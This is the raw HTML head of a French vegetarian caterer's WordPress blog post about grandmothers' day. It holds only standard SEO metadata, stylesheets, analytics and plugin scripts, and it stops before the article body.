

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://papillesnomades.fr/dimanche-7-mars-fete-des-grands-meres/
body_size: 45197
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-164342344-42"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-164342344-42');
</script>
	

<!-- wp_head() -->
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_prettyphoto = {disable:false,disableMobile:false,title:false,style:"pp_default",width:0,height:0};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dimanche 7 mars, fête des grands-mères - PAPILLES NOMADES</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%7CUbuntu%7COpen%20Sans%3A1%2C100%2C300%2C400%2C400italic%2C500%2C700%7CMontserrat%3A1%2C100%2C300%2C400%2C400italic%2C500%2C700&#038;subset=greek%2Clatin%2Cgreek-ext%2Cvietnamese%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%7CUbuntu%7COpen%20Sans%3A1%2C100%2C300%2C400%2C400italic%2C500%2C700%7CMontserrat%3A1%2C100%2C300%2C400%2C400italic%2C500%2C700&#038;subset=greek%2Clatin%2Cgreek-ext%2Cvietnamese%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%7CUbuntu%7COpen%20Sans%3A1%2C100%2C300%2C400%2C400italic%2C500%2C700%7CMontserrat%3A1%2C100%2C300%2C400%2C400italic%2C500%2C700&#038;subset=greek%2Clatin%2Cgreek-ext%2Cvietnamese%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;display=swap"></noscript>
	<meta name="description" content="Papilles nomades - Hommage à mes deux grands mères - Transmission de valeurs - Traiteur végétarien - Lyon - Vente à emporter éco-responsable" />
	<link rel="canonical" href="https://papillesnomades.fr/dimanche-7-mars-fete-des-grands-meres/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hommage à toutes les grands mères" />
	<meta property="og:description" content="Célébrer la fête des grands-mères, leur rendre hommage et à tout ce qu&#039;elles vous ont transmis ou continuent de nous transmettre, c&#039;est l&#039;objet de mon article." />
	<meta property="og:url" content="https://papillesnomades.fr/dimanche-7-mars-fete-des-grands-meres/" />
	<meta property="og:site_name" content="PAPILLES NOMADES" />
	<meta property="article:published_time" content="2021-03-07T10:00:00+00:00" />
	<meta property="article:modified_time" content="2021-03-31T12:45:37+00:00" />
	<meta property="og:image" content="https://papillesnomades.fr/wp-content/uploads/2021/03/EA3301FB-96B5-4110-BCC5-682CEBFBCA60.png" />
	<meta property="og:image:width" content="1152" />
	<meta property="og:image:height" content="818" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Amandine DRIENCOURT" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Amandine DRIENCOURT" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://papillesnomades.fr/dimanche-7-mars-fete-des-grands-meres/","url":"https://papillesnomades.fr/dimanche-7-mars-fete-des-grands-meres/","name":"Dimanche 7 mars, fête des grands-mères - PAPILLES NOMADES","isPartOf":{"@id":"https://papillesnomades.fr/#website"},"primaryImageOfPage":{"@id":"https://papillesnomades.fr/dimanche-7-mars-fete-des-grands-meres/#primaryimage"},"image":{"@id":"https://papillesnomades.fr/dimanche-7-mars-fete-des-grands-meres/#primaryimage"},"thumbnailUrl":"https://papillesnomades.fr/wp-content/uploads/2021/03/EA3301FB-96B5-4110-BCC5-682CEBFBCA60.png","datePublished":"2021-03-07T10:00:00+00:00","dateModified":"2021-03-31T12:45:37+00:00","author":{"@id":"https://papillesnomades.fr/#/schema/person/8a70383c175f73301ab321ec340cbcee"},"description":"Papilles nomades - Hommage à mes deux grands mères - Transmission de valeurs - Traiteur végétarien - Lyon - Vente à emporter éco-responsable","breadcrumb":{"@id":"https://papillesnomades.fr/dimanche-7-mars-fete-des-grands-meres/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://papillesnomades.fr/dimanche-7-mars-fete-des-grands-meres/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://papillesnomades.fr/dimanche-7-mars-fete-des-grands-meres/#primaryimage","url":"https://papillesnomades.fr/wp-content/uploads/2021/03/EA3301FB-96B5-4110-BCC5-682CEBFBCA60.png","contentUrl":"https://papillesnomades.fr/wp-content/uploads/2021/03/EA3301FB-96B5-4110-BCC5-682CEBFBCA60.png","width":1152,"height":818},{"@type":"BreadcrumbList","@id":"https://papillesnomades.fr/dimanche-7-mars-fete-des-grands-meres/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://papillesnomades.fr/"},{"@type":"ListItem","position":2,"name":"Dimanche 7 mars, fête des grands-mères"}]},{"@type":"WebSite","@id":"https://papillesnomades.fr/#website","url":"https://papillesnomades.fr/","name":"PAPILLES NOMADES","description":"Traiteur végétarien (cuisine fusion)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://papillesnomades.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://papillesnomades.fr/#/schema/person/8a70383c175f73301ab321ec340cbcee","name":"Amandine DRIENCOURT","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://papillesnomades.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/54ffb3a6d09897a76ee4d67fd22258555bbf80be28ed60c11332b8c3d86a8b61?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/54ffb3a6d09897a76ee4d67fd22258555bbf80be28ed60c11332b8c3d86a8b61?s=96&d=mm&r=g","caption":"Amandine DRIENCOURT"},"url":"https://papillesnomades.fr/author/papillesnomadesgmail-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="PAPILLES NOMADES &raquo; Flux" href="https://papillesnomades.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="PAPILLES NOMADES &raquo; Flux des commentaires" href="https://papillesnomades.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PAPILLES NOMADES &raquo; Dimanche 7 mars, fête des grands-mères Flux des commentaires" href="https://papillesnomades.fr/dimanche-7-mars-fete-des-grands-meres/feed/" />

<link data-minify="1" rel='stylesheet' id='twbbwg-global-css' href='https://papillesnomades.fr/wp-content/cache/min/1/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1763576126' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://papillesnomades.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='bwg_fonts-css' href='https://papillesnomades.fr/wp-content/cache/min/1/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=1763576126' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://papillesnomades.fr/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://papillesnomades.fr/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />

<link rel='stylesheet' id='bwg_frontend-css' href='https://papillesnomades.fr/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://papillesnomades.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1764822360' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='style-css' href='https://papillesnomades.fr/wp-content/cache/min/1/wp-content/themes/betheme/style.css?ver=1763576126' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mfn-base-css' href='https://papillesnomades.fr/wp-content/cache/min/1/wp-content/themes/betheme/css/base.css?ver=1763576126' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mfn-layout-css' href='https://papillesnomades.fr/wp-content/cache/min/1/wp-content/themes/betheme/css/layout.css?ver=1763576126' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mfn-shortcodes-css' href='https://papillesnomades.fr/wp-content/cache/min/1/wp-content/themes/betheme/css/shortcodes.css?ver=1763576127' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://papillesnomades.fr/wp-content/themes/betheme/assets/animations/animations.min.css?ver=16.8' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mfn-jquery-ui-css' href='https://papillesnomades.fr/wp-content/cache/min/1/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=1763576127' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mfn-prettyPhoto-css' href='https://papillesnomades.fr/wp-content/cache/min/1/wp-content/themes/betheme/assets/prettyPhoto/prettyPhoto.css?ver=1763576127' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mfn-jplayer-css' href='https://papillesnomades.fr/wp-content/cache/min/1/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=1763576127' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mfn-responsive-css' href='https://papillesnomades.fr/wp-content/cache/min/1/wp-content/themes/betheme/css/responsive.css?ver=1763576127' type='text/css' media='all' />



<script>
if (document.location.protocol != "https:") {
    document.location = document.URL.replace(/^http:/i, "https:");
}
</script>
<!--n2css--><!--n2js--><script type="text/javascript" src="https://papillesnomades.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://papillesnomades.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" type="text/javascript" src="https://papillesnomades.fr/wp-content/cache/min/1/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1763576127" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"87fecb208c","ajax_url":"https:\/\/papillesnomades.fr\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/papillesnomades.fr\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/papillesnomades.fr\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"87fecb208c","ajax_url":"https:\/\/papillesnomades.fr\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/papillesnomades.fr\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/papillesnomades.fr\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://papillesnomades.fr/wp-content/cache/min/1/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1763576127" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://papillesnomades.fr/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://papillesnomades.fr/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://papillesnomades.fr/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://papillesnomades.fr/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/papillesnomades.fr\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://papillesnomades.fr/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://papillesnomades.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://papillesnomades.fr/?p=3703' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://papillesnomades.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpapillesnomades.fr%2Fdimanche-7-mars-fete-des-grands-meres%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://papillesnomades.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpapillesnomades.fr%2Fdimanche-7-mars-fete-des-grands-meres%2F&#038;format=xml" />
<script language="javascript" type="text/javascript">
			 var style = document.createElement("style");
			 style.type = "text/css";
			 style.id = "antiClickjack";
			 if ("cssText" in style){
			   style.cssText = "body{display:none !important;}";
			 }else{
			   style.innerHTML = "body{display:none !important;}";
			}
			document.getElementsByTagName("head")[0].appendChild(style);

			if (top.document.domain === document.domain) {
			 var antiClickjack = document.getElementById("antiClickjack");
			 antiClickjack.parentNode.removeChild(antiClickjack);
			} else {
			 top.location = self.location;
			}
		  </script>			<style>.cmplz-hidden {
					display: none !important;
				}</style>
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '544cb53bb7';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://papillesnomades.fr/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<!-- style | background -->
<style id="mfn-dnmc-bg-css">
#Subheader{background-image:url(https://papillesnomades.fr/wp-content/uploads/2020/10/pages2-header.jpg);background-repeat:no-repeat;background-position:center}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
